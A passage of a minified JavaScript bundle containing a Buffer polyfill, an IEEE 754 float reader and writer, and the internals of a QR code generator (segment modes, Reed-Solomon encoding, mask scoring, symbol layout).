e>>>=0,r||checkOffset(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},Buffer.prototype.readIntLE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=this[e],o=1,u=0;++u<r&&(o*=256);)i+=this[e+u]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},Buffer.prototype.readIntBE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=r,o=1,u=this[e+--i];i>0&&(o*=256);)u+=this[e+--i]*o;return u>=(o*=128)&&(u-=Math.pow(2,8*r)),u},Buffer.prototype.readInt8=function(e,r){return(e>>>=0,r||checkOffset(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},Buffer.prototype.readInt16LE=function(e,r){e>>>=0,r||checkOffset(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},Buffer.prototype.readInt16BE=function(e,r){e>>>=0,r||checkOffset(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},Buffer.prototype.readInt32LE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},Buffer.prototype.readInt32BE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},Buffer.prototype.readFloatLE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),o.read(this,e,!0,23,4)},Buffer.prototype.readFloatBE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),o.read(this,e,!1,23,4)},Buffer.prototype.readDoubleLE=function(e,r){return e>>>=0,r||checkOffset(e,8,this.length),o.read(this,e,!0,52,8)},Buffer.prototype.readDoubleBE=function(e,r){return e>>>=0,r||checkOffset(e,8,this.length),o.read(this,e,!1,52,8)},Buffer.prototype.writeUIntLE=function(e,r,n,i){if(e=+e,r>>>=0,n>>>=0,!i){var o=Math.pow(2,8*n)-1;checkInt(this,e,r,n,o,0)}var u=1,f=0;for(this[r]=255&e;++f<n&&(u*=256);)this[r+f]=e/u&255;return r+n},Buffer.prototype.writeUIntBE=function(e,r,n,i){if(e=+e,r>>>=0,n>>>=0,!i){var o=Math.pow(2,8*n)-1;checkInt(this,e,r,n,o,0)}var u=n-1,f=1;for(this[r+u]=255&e;--u>=0&&(f*=256);)this[r+u]=e/f&255;return r+n},Buffer.prototype.writeUInt8=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,1,255,0),this[r]=255&e,r+1},Buffer.prototype.writeUInt16LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,65535,0),this[r]=255&e,this[r+1]=e>>>8,r+2},Buffer.prototype.writeUInt16BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,65535,0),this[r]=e>>>8,this[r+1]=255&e,r+2},Buffer.prototype.writeUInt32LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,4294967295,0),this[r+3]=e>>>24,this[r+2]=e>>>16,this[r+1]=e>>>8,this[r]=255&e,r+4},Buffer.prototype.writeUInt32BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,4294967295,0),this[r]=e>>>24,this[r+1]=e>>>16,this[r+2]=e>>>8,this[r+3]=255&e,r+4},Buffer.prototype.writeIntLE=function(e,r,n,i){if(e=+e,r>>>=0,!i){var o=Math.pow(2,8*n-1);checkInt(this,e,r,n,o-1,-o)}var u=0,f=1,a=0;for(this[r]=255&e;++u<n&&(f*=256);)e<0&&0===a&&0!==this[r+u-1]&&(a=1),this[r+u]=(e/f>>0)-a&255;return r+n},Buffer.prototype.writeIntBE=function(e,r,n,i){if(e=+e,r>>>=0,!i){var o=Math.pow(2,8*n-1);checkInt(this,e,r,n,o-1,-o)}var u=n-1,f=1,a=0;for(this[r+u]=255&e;--u>=0&&(f*=256);)e<0&&0===a&&0!==this[r+u+1]&&(a=1),this[r+u]=(e/f>>0)-a&255;return r+n},Buffer.prototype.writeInt8=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,1,127,-128),e<0&&(e=255+e+1),this[r]=255&e,r+1},Buffer.prototype.writeInt16LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,32767,-32768),this[r]=255&e,this[r+1]=e>>>8,r+2},Buffer.prototype.writeInt16BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,32767,-32768),this[r]=e>>>8,this[r+1]=255&e,r+2},Buffer.prototype.writeInt32LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,2147483647,-2147483648),this[r]=255&e,this[r+1]=e>>>8,this[r+2]=e>>>16,this[r+3]=e>>>24,r+4},Buffer.prototype.writeInt32BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[r]=e>>>24,this[r+1]=e>>>16,this[r+2]=e>>>8,this[r+3]=255&e,r+4},Buffer.prototype.writeFloatLE=function(e,r,n){return writeFloat(this,e,r,!0,n)},Buffer.prototype.writeFloatBE=function(e,r,n){return writeFloat(this,e,r,!1,n)},Buffer.prototype.writeDoubleLE=function(e,r,n){return writeDouble(this,e,r,!0,n)},Buffer.prototype.writeDoubleBE=function(e,r,n){return writeDouble(this,e,r,!1,n)},Buffer.prototype.copy=function(e,r,n,i){if(!Buffer.isBuffer(e))throw TypeError("argument should be a Buffer");if(n||(n=0),i||0===i||(i=this.length),r>=e.length&&(r=e.length),r||(r=0),i>0&&i<n&&(i=n),i===n||0===e.length||0===this.length)return 0;if(r<0)throw RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw RangeError("Index out of range");if(i<0)throw RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),e.length-r<i-n&&(i=e.length-r+n);var o=i-n;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(r,n,i);else if(this===e&&n<r&&r<i)for(var u=o-1;u>=0;--u)e[u+r]=this[u+n];else Uint8Array.prototype.set.call(e,this.subarray(n,i),r);return o},Buffer.prototype.fill=function(e,r,n,i){if("string"==typeof e){if("string"==typeof r?(i=r,r=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw TypeError("encoding must be a string");if("string"==typeof i&&!Buffer.isEncoding(i))throw TypeError("Unknown encoding: "+i);if(1===e.length){var o,u=e.charCodeAt(0);("utf8"===i&&u<128||"latin1"===i)&&(e=u)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(r<0||this.length<r||this.length<n)throw RangeError("Out of range index");if(n<=r)return this;if(r>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(o=r;o<n;++o)this[o]=e;else{var f=Buffer.isBuffer(e)?e:Buffer.from(e,i),a=f.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<n-r;++o)this[o+r]=f[o%a]}return this};var f=/[^+/0-9A-Za-z-_]/g;function base64clean(e){if((e=(e=e.split("=")[0]).trim().replace(f,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}function utf8ToBytes(e,r){r=r||1/0;for(var n,i=e.length,o=null,u=[],f=0;f<i;++f){if((n=e.charCodeAt(f))>55295&&n<57344){if(!o){if(n>56319||f+1===i){(r-=3)>-1&&u.push(239,191,189);continue}o=n;continue}if(n<56320){(r-=3)>-1&&u.push(239,191,189),o=n;continue}n=(o-55296<<10|n-56320)+65536}else o&&(r-=3)>-1&&u.push(239,191,189);if(o=null,n<128){if((r-=1)<0)break;u.push(n)}else if(n<2048){if((r-=2)<0)break;u.push(n>>6|192,63&n|128)}else if(n<65536){if((r-=3)<0)break;u.push(n>>12|224,n>>6&63|128,63&n|128)}else if(n<1114112){if((r-=4)<0)break;u.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}else throw Error("Invalid code point")}return u}function asciiToBytes(e){for(var r=[],n=0;n<e.length;++n)r.push(255&e.charCodeAt(n));return r}function utf16leToBytes(e,r){for(var n,i,o=[],u=0;u<e.length&&!((r-=2)<0);++u)i=(n=e.charCodeAt(u))>>8,o.push(n%256),o.push(i);return o}function base64ToBytes(e){return i.toByteArray(base64clean(e))}function blitBuffer(e,r,n,i){for(var o=0;o<i&&!(o+n>=r.length)&&!(o>=e.length);++o)r[o+n]=e[o];return o}function isInstance(e,r){return e instanceof r||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===r.name}var a=function(){for(var e="0123456789abcdef",r=Array(256),n=0;n<16;++n)for(var i=16*n,o=0;o<16;++o)r[i+o]=e[n]+e[o];return r}()},783:function(e,r){/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */r.read=function(e,r,n,i,o){var u,f,a=8*o-i-1,s=(1<<a)-1,c=s>>1,g=-7,p=n?o-1:0,m=n?-1:1,B=e[r+p];for(p+=m,u=B&(1<<-g)-1,B>>=-g,g+=a;g>0;u=256*u+e[r+p],p+=m,g-=8);for(f=u&(1<<-g)-1,u>>=-g,g+=i;g>0;f=256*f+e[r+p],p+=m,g-=8);if(0===u)u=1-c;else{if(u===s)return f?NaN:(B?-1:1)*(1/0);f+=Math.pow(2,i),u-=c}return(B?-1:1)*f*Math.pow(2,u-i)},r.write=function(e,r,n,i,o,u){var f,a,s,c=8*u-o-1,g=(1<<c)-1,p=g>>1,m=23===o?5960464477539062e-23:0,B=i?0:u-1,v=i?1:-1,w=r<0||0===r&&1/r<0?1:0;for(isNaN(r=Math.abs(r))||r===1/0?(a=isNaN(r)?1:0,f=g):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),f+p>=1?r+=m/s:r+=m*Math.pow(2,1-p),r*s>=2&&(f++,s/=2),f+p>=g?(a=0,f=g):f+p>=1?(a=(r*s-1)*Math.pow(2,o),f+=p):(a=r*Math.pow(2,p-1)*Math.pow(2,o),f=0));o>=8;e[n+B]=255&a,B+=v,a/=256,o-=8);for(f=f<<o|a,c+=o;c>0;e[n+B]=255&f,B+=v,f/=256,c-=8);e[n+B-v]|=128*w}}},n={};function __nccwpck_require__(e){var i=n[e];if(void 0!==i)return i.exports;var o=n[e]={exports:{}},u=!0;try{r[e](o,o.exports,__nccwpck_require__),u=!1}finally{u&&delete n[e]}return o.exports}__nccwpck_require__.ab="//";var i=__nccwpck_require__(72);e.exports=i}()},75298:function(e,r,n){let i=n(47363),o=n(37621),u=n(46028),f=n(12330);function renderCanvas(e,r,n,u,f){let a=[].slice.call(arguments,1),s=a.length,c="function"==typeof a[s-1];if(!c&&!i())throw Error("Callback required as last argument");if(c){if(s<2)throw Error("Too few arguments provided");2===s?(f=n,n=r,r=u=void 0):3===s&&(r.getContext&&void 0===f?(f=u,u=void 0):(f=u,u=n,n=r,r=void 0))}else{if(s<1)throw Error("Too few arguments provided");return 1===s?(n=r,r=u=void 0):2!==s||r.getContext||(u=n,n=r,r=void 0),new Promise(function(i,f){try{let f=o.create(n,u);i(e(f,r,u))}catch(e){f(e)}})}try{let i=o.create(n,u);f(null,e(i,r,u))}catch(e){f(e)}}r.create=o.create,r.toCanvas=renderCanvas.bind(null,u.render),r.toDataURL=renderCanvas.bind(null,u.renderToDataURL),r.toString=renderCanvas.bind(null,function(e,r,n){return f.render(e,n)})},47363:function(e){e.exports=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then}},8177:function(e,r,n){let i=n(13400).getSymbolSize;r.getRowColCoords=function(e){if(1===e)return[];let r=Math.floor(e/7)+2,n=i(e),o=145===n?26:2*Math.ceil((n-13)/(2*r-2)),u=[n-7];for(let e=1;e<r-1;e++)u[e]=u[e-1]-o;return u.push(6),u.reverse()},r.getPositions=function(e){let n=[],i=r.getRowColCoords(e),o=i.length;for(let e=0;e<o;e++)for(let r=0;r<o;r++)(0!==e||0!==r)&&(0!==e||r!==o-1)&&(e!==o-1||0!==r)&&n.push([i[e],i[r]]);return n}},77654:function(e,r,n){let i=n(37662),o=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function AlphanumericData(e){this.mode=i.ALPHANUMERIC,this.data=e}AlphanumericData.getBitsLength=function(e){return 11*Math.floor(e/2)+6*(e%2)},AlphanumericData.prototype.getLength=function(){return this.data.length},AlphanumericData.prototype.getBitsLength=function(){return AlphanumericData.getBitsLength(this.data.length)},AlphanumericData.prototype.write=function(e){let r;for(r=0;r+2<=this.data.length;r+=2){let n=45*o.indexOf(this.data[r]);n+=o.indexOf(this.data[r+1]),e.put(n,11)}this.data.length%2&&e.put(o.indexOf(this.data[r]),6)},e.exports=AlphanumericData},41904:function(e){function BitBuffer(){this.buffer=[],this.length=0}BitBuffer.prototype={get:function(e){return(this.buffer[Math.floor(e/8)]>>>7-e%8&1)==1},put:function(e,r){for(let n=0;n<r;n++)this.putBit((e>>>r-n-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(e){let r=Math.floor(this.length/8);this.buffer.length<=r&&this.buffer.push(0),e&&(this.buffer[r]|=128>>>this.length%8),this.length++}},e.exports=BitBuffer},21091:function(e){function BitMatrix(e){if(!e||e<1)throw Error("BitMatrix size must be defined and greater than 0");this.size=e,this.data=new Uint8Array(e*e),this.reservedBit=new Uint8Array(e*e)}BitMatrix.prototype.set=function(e,r,n,i){let o=e*this.size+r;this.data[o]=n,i&&(this.reservedBit[o]=!0)},BitMatrix.prototype.get=function(e,r){return this.data[e*this.size+r]},BitMatrix.prototype.xor=function(e,r,n){this.data[e*this.size+r]^=n},BitMatrix.prototype.isReserved=function(e,r){return this.reservedBit[e*this.size+r]},e.exports=BitMatrix},90690:function(e,r,n){let i=n(37662);function ByteData(e){this.mode=i.BYTE,"string"==typeof e?this.data=new TextEncoder().encode(e):this.data=new Uint8Array(e)}ByteData.getBitsLength=function(e){return 8*e},ByteData.prototype.getLength=function(){return this.data.length},ByteData.prototype.getBitsLength=function(){return ByteData.getBitsLength(this.data.length)},ByteData.prototype.write=function(e){for(let r=0,n=this.data.length;r<n;r++)e.put(this.data[r],8)},e.exports=ByteData},37039:function(e,r,n){let i=n(9406),o=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],u=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];r.getBlocksCount=function(e,r){switch(r){case i.L:return o[(e-1)*4+0];case i.M:return o[(e-1)*4+1];case i.Q:return o[(e-1)*4+2];case i.H:return o[(e-1)*4+3];default:return}},r.getTotalCodewordsCount=function(e,r){switch(r){case i.L:return u[(e-1)*4+0];case i.M:return u[(e-1)*4+1];case i.Q:return u[(e-1)*4+2];case i.H:return u[(e-1)*4+3];default:return}}},9406:function(e,r){function fromString(e){if("string"!=typeof e)throw Error("Param is not a string");let n=e.toLowerCase();switch(n){case"l":case"low":return r.L;case"m":case"medium":return r.M;case"q":case"quartile":return r.Q;case"h":case"high":return r.H;default:throw Error("Unknown EC Level: "+e)}}r.L={bit:1},r.M={bit:0},r.Q={bit:3},r.H={bit:2},r.isValid=function(e){return e&&void 0!==e.bit&&e.bit>=0&&e.bit<4},r.from=function(e,n){if(r.isValid(e))return e;try{return fromString(e)}catch(e){return n}}},78241:function(e,r,n){let i=n(13400).getSymbolSize;r.getPositions=function(e){let r=i(e);return[[0,0],[r-7,0],[0,r-7]]}},50237:function(e,r,n){let i=n(13400),o=i.getBCHDigit(1335);r.getEncodedBits=function(e,r){let n=e.bit<<3|r,u=n<<10;for(;i.getBCHDigit(u)-o>=0;)u^=1335<<i.getBCHDigit(u)-o;return(n<<10|u)^21522}},51309:function(e,r){let n=new Uint8Array(512),i=new Uint8Array(256);!function(){let e=1;for(let r=0;r<255;r++)n[r]=e,i[e]=r,256&(e<<=1)&&(e^=285);for(let e=255;e<512;e++)n[e]=n[e-255]}(),r.log=function(e){if(e<1)throw Error("log("+e+")");return i[e]},r.exp=function(e){return n[e]},r.mul=function(e,r){return 0===e||0===r?0:n[i[e]+i[r]]}},69592:function(e,r,n){let i=n(37662),o=n(13400);function KanjiData(e){this.mode=i.KANJI,this.data=e}KanjiData.getBitsLength=function(e){return 13*e},KanjiData.prototype.getLength=function(){return this.data.length},KanjiData.prototype.getBitsLength=function(){return KanjiData.getBitsLength(this.data.length)},KanjiData.prototype.write=function(e){let r;for(r=0;r<this.data.length;r++){let n=o.toSJIS(this.data[r]);if(n>=33088&&n<=40956)n-=33088;else if(n>=57408&&n<=60351)n-=49472;else throw Error("Invalid SJIS character: "+this.data[r]+"\nMake sure your charset is UTF-8");n=(n>>>8&255)*192+(255&n),e.put(n,13)}},e.exports=KanjiData},68334:function(e,r){r.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};let n={N1:3,N2:3,N3:40,N4:10};function getMaskAt(e,n,i){switch(e){case r.Patterns.PATTERN000:return(n+i)%2==0;case r.Patterns.PATTERN001:return n%2==0;case r.Patterns.PATTERN010:return i%3==0;case r.Patterns.PATTERN011:return(n+i)%3==0;case r.Patterns.PATTERN100:return(Math.floor(n/2)+Math.floor(i/3))%2==0;case r.Patterns.PATTERN101:return n*i%2+n*i%3==0;case r.Patterns.PATTERN110:return(n*i%2+n*i%3)%2==0;case r.Patterns.PATTERN111:return(n*i%3+(n+i)%2)%2==0;default:throw Error("bad maskPattern:"+e)}}r.isValid=function(e){return null!=e&&""!==e&&!isNaN(e)&&e>=0&&e<=7},r.from=function(e){return r.isValid(e)?parseInt(e,10):void 0},r.getPenaltyN1=function(e){let r=e.size,i=0,o=0,u=0,f=null,a=null;for(let s=0;s<r;s++){o=u=0,f=a=null;for(let c=0;c<r;c++){let r=e.get(s,c);r===f?o++:(o>=5&&(i+=n.N1+(o-5)),f=r,o=1),(r=e.get(c,s))===a?u++:(u>=5&&(i+=n.N1+(u-5)),a=r,u=1)}o>=5&&(i+=n.N1+(o-5)),u>=5&&(i+=n.N1+(u-5))}return i},r.getPenaltyN2=function(e){let r=e.size,i=0;for(let n=0;n<r-1;n++)for(let o=0;o<r-1;o++){let r=e.get(n,o)+e.get(n,o+1)+e.get(n+1,o)+e.get(n+1,o+1);(4===r||0===r)&&i++}return i*n.N2},r.getPenaltyN3=function(e){let r=e.size,i=0,o=0,u=0;for(let n=0;n<r;n++){o=u=0;for(let f=0;f<r;f++)o=o<<1&2047|e.get(n,f),f>=10&&(1488===o||93===o)&&i++,u=u<<1&2047|e.get(f,n),f>=10&&(1488===u||93===u)&&i++}return i*n.N3},r.getPenaltyN4=function(e){let r=0,i=e.data.length;for(let n=0;n<i;n++)r+=e.data[n];let o=Math.abs(Math.ceil(100*r/i/5)-10);return o*n.N4},r.applyMask=function(e,r){let n=r.size;for(let i=0;i<n;i++)for(let o=0;o<n;o++)r.isReserved(o,i)||r.xor(o,i,getMaskAt(e,o,i))},r.getBestMask=function(e,n){let i=Object.keys(r.Patterns).length,o=0,u=1/0;for(let f=0;f<i;f++){n(f),r.applyMask(f,e);let i=r.getPenaltyN1(e)+r.getPenaltyN2(e)+r.getPenaltyN3(e)+r.getPenaltyN4(e);r.applyMask(f,e),i<u&&(u=i,o=f)}return o}},37662:function(e,r,n){let i=n(64956),o=n(66579);function fromString(e){if("string"!=typeof e)throw Error("Param is not a string");let n=e.toLowerCase();switch(n){case"numeric":return r.NUMERIC;case"alphanumeric":return r.ALPHANUMERIC;case"kanji":return r.KANJI;case"byte":return r.BYTE;default:throw Error("Unknown mode: "+e)}}r.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},r.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},r.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},r.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},r.MIXED={bit:-1},r.getCharCountIndicator=function(e,r){if(!e.ccBits)throw Error("Invalid mode: "+e);if(!i.isValid(r))throw Error("Invalid version: "+r);return r>=1&&r<10?e.ccBits[0]:r<27?e.ccBits[1]:e.ccBits[2]},r.getBestModeForData=function(e){return o.testNumeric(e)?r.NUMERIC:o.testAlphanumeric(e)?r.ALPHANUMERIC:o.testKanji(e)?r.KANJI:r.BYTE},r.toString=function(e){if(e&&e.id)return e.id;throw Error("Invalid mode")},r.isValid=function(e){return e&&e.bit&&e.ccBits},r.from=function(e,n){if(r.isValid(e))return e;try{return fromString(e)}catch(e){return n}}},10894:function(e,r,n){let i=n(37662);function NumericData(e){this.mode=i.NUMERIC,this.data=e.toString()}NumericData.getBitsLength=function(e){return 10*Math.floor(e/3)+(e%3?e%3*3+1:0)},NumericData.prototype.getLength=function(){return this.data.length},NumericData.prototype.getBitsLength=function(){return NumericData.getBitsLength(this.data.length)},NumericData.prototype.write=function(e){let r,n;for(r=0;r+3<=this.data.length;r+=3)n=parseInt(this.data.substr(r,3),10),e.put(n,10);let i=this.data.length-r;i>0&&(n=parseInt(this.data.substr(r),10),e.put(n,3*i+1))},e.exports=NumericData},25153:function(e,r,n){let i=n(51309);r.mul=function(e,r){let n=new Uint8Array(e.length+r.length-1);for(let o=0;o<e.length;o++)for(let u=0;u<r.length;u++)n[o+u]^=i.mul(e[o],r[u]);return n},r.mod=function(e,r){let n=new Uint8Array(e);for(;n.length-r.length>=0;){let e=n[0];for(let o=0;o<r.length;o++)n[o]^=i.mul(r[o],e);let o=0;for(;o<n.length&&0===n[o];)o++;n=n.slice(o)}return n},r.generateECPolynomial=function(e){let n=new Uint8Array([1]);for(let o=0;o<e;o++)n=r.mul(n,new Uint8Array([1,i.exp(o)]));return n}},37621:function(e,r,n){let i=n(13400),o=n(9406),u=n(41904),f=n(21091),a=n(8177),s=n(78241),c=n(68334),g=n(37039),p=n(9936),m=n(48670),B=n(50237),v=n(37662),w=n(25082);function setupFinderPattern(e,r){let n=e.size,i=s.getPositions(r);for(let r=0;r<i.length;r++){let o=i[r][0],u=i[r][1];for(let r=-1;r<=7;r++)if(!(o+r<=-1)&&!(n<=o+r))for(let i=-1;i<=7;i++)u+i<=-1||n<=u+i||(r>=0&&r<=6&&(0===i||6===i)||i>=0&&i<=6&&(0===r||6===r)||r>=2&&r<=4&&i>=2&&i<=4?e.set(o+r,u+i,!0,!0):e.set(o+r,u+i,!1,!0))}}function setupTimingPattern(e){let r=e.size;for(let n=8;n<r-8;n++){let r=n%2==0;e.set(n,6,r,!0),e.set(6,n,r,!0)}}function setupAlignmentPattern(e,r){let n=a.getPositions(r);for(let r=0;r<n.length;r++){let i=n[r][0],o=n[r][1];for(let r=-2;r<=2;r++)for(let n=-2;n<=2;n++)-2===r||2===r||-2===n||2===n||0===r&&0===n?e.set(i+r,o+n,!0,!0):e.set(i+r,o+n,!1,!0)}}function setupVersionInfo(e,r){let n,i,o;let u=e.size,f=m.getEncodedBits(r);for(let r=0;r<18;r++)n=Math.floor(r/3),i=r%3+u-8-3,o=(f>>r&1)==1,e.set(n,i,o,!0),e.set(i,n,o,!0)}function setupFormatInfo(e,r,n){let i,o;let u=e.size,f=B.getEncodedBits(r,n);for(i=0;i<15;i++)o=(f>>i&1)==1,i<6?e.set(i,8,o,!0):i<8?e.set(i+1,8,o,!0):e.set(u-15+i,8,o,!0),i<8?e.set(8,u-i-1,o,!0):i<9?e.set(8,15-i-1+1,o,!0):e.set(8,15-i-1,o,!0);e.set(u-8,8,1,!0)}function setupData(e,r){let n=e.size,i=-1,o=n-1,u=7,f=0;for(let a=n-1;a>0;a-=2)for(6===a&&a--;;){for(let n=0;n<2;n++)if(!e.isReserved(o,a-n)){let i=!1;f<r.length&&(i=(r[f]>>>u&1)==1),e.set(o,a-n,i),-1==--u&&(f++,u=7)}if((o+=i)<0||n<=o){o-=i,i=-i;break}}}function createData(e,r,n){let o=new u;n.forEach(function(r){o.put(r.mode.bit,4),o.put(r.getLength(),v.getCharCountIndicator(r.mode,e)),r.write(o)});let f=i.getSymbolTotalCodewords(e),a=g.getTotalCodewordsCount(e,r),s=(f-a)*8;for(o.getLengthInBits()+4<=s&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(0);let c=(s-o.getLengthInBits())/8;for(let e=0;e<c;e++)o.put(e%2?17:236,8);return createCodewords(o,e,r)}function createCodewords(e,r,n){let o,u;let f=i.getSymbolTotalCodewords(r),a=g.getTotalCodewordsCount(r,n),s=f-a,c=g.getBlocksCount(r,n),m=f%c,B=c-m,v=Math.floor(f/c),w=Math.floor(s/c),b=w+1,E=v-w,A=new p(E),S=0,I=Array(c),T=Array(c),C=0,k=new Uint8Array(e.buffer);for(let e=0;e<c;e++){let r=e<B?w:b;I[e]=k.slice(S,S+r),T[e]=A.encode(I[e]),S+=r,C=Math.max(C,r)}let L=new Uint8Array(f),x=0;for(o=0;o<C;o++)for(u=0;u<c;u++)o<I[u].length&&(L[x++]=I[u][o]);for(o=0;o<E;o++)for(u=0;u<c;u++)L[x++]=T[u][o];return L}function createSymbol(e,r,n,o){let u;if(Array.isArray(e))u=w.fromArray(e);else if("string"==typeof e){let i=r;if(!i){let r=w.rawSplit(e);i=m.getBestVersionForData(r,n)}u=w.fromString(e,i||40)}else throw Error("Invalid data");let a=m.getBestVersionForData(u,n);if(!a)throw Error("The amount of data is too big to be stored in a QR Code");if(r){if(r<a)throw Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+a+".\n")}else r=a;let s=createData(r,n,u),g=i.getSymbolSize(r),p=new f(g);return setupFinderPattern(p,r),setupTimingPattern(p),setupAlignmentPattern(p,r),setupFormatInfo(p,n,0),r>=7&&setupVersionInfo(p,r),setupData(p,s),isNaN(o)&&(o=c.getBestMask(p,setupFormatInfo.bind(null,p,n))),c.applyMask(o,p),setupFormatInfo(p,n,o),{modules:p,version:r,errorCorrectionLevel:n,maskPattern:o,segments:u}}r.create=function(e,r){let n,u;if(void 0===e||""===e)throw Error("No input text");let f=o.M;return void 0!==r&&(f=o.from(r.errorCorrectionLevel,o.M),n=m.from(r.version),u=c.from(r.maskPattern),r.toSJISFunc&&i.setToSJISFunction(r.toSJISFunc)),createSymbol(e,n,f,u)}},9936:function(e,r,n){let i=n(25153);function ReedSolomonEncoder(e){this.genPoly=void 0,this.degree=e,this.degree&&this.initialize(this.degree)}ReedSolomonEncoder.prototype.initialize=function(e){this.degree=e,this.genPoly=i.generateECPolynomial(this.degree)},ReedSolomonEncoder.prototype.encode=function(e){if(!this.genPoly)throw Error("Encoder not initialized");let r=new Uint8Array(e.length+this.degree);r.set(e);let n=i.mod(r,this.genPoly),o=this.degree-n.length;if(o>0){let e=new Uint8Array(this.degree);return e.set(n,o),e}return n},e.exports=ReedSolomonEncoder},66579:function(e,r){let n="[0-9]+",i="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";i=i.replace(/u/g,"\\u");let o="(?:(?![A-Z0-9 $%*+\\-./:]|"+i+")(?:.|[\r\n]))+";r.KANJI=RegExp(i,"g"),r.BYTE_KANJI=RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),r.BYTE=RegExp(o,"g"),r.NUMERIC=RegExp(n,"g"),r.ALPHANUMERIC=RegExp("[A-Z $%*+\\-./:]+","g");let u=RegExp("^"+i+"$"),f=RegExp("^"+n+"$"),a=RegExp("^[A-Z0-9 $%*+\\-./:]+$");r.testKanji=function(e){return u.test(e)},r.testNumeric=function(e){return f.test(e)},r.testAlphanumeric=function(e){return a.test(e)}},25082:function(e,r,n){let i=n(37662),o=n(10894),u=n(77654),f=n(90690),a=n(69592),s=n(66579),c=n(13400),g=n(78343);function getStringByteLength(e){return unescape(encodeURIComponent(e)).length}function getSegments(e,r,n){let i;let o=[];for(;null!==(i=e.exec(n));)o.push({data:i[0],index:i.index,mode:r,length:i[0].length});return o}function getSegmentsFromString(e){let r,n;let 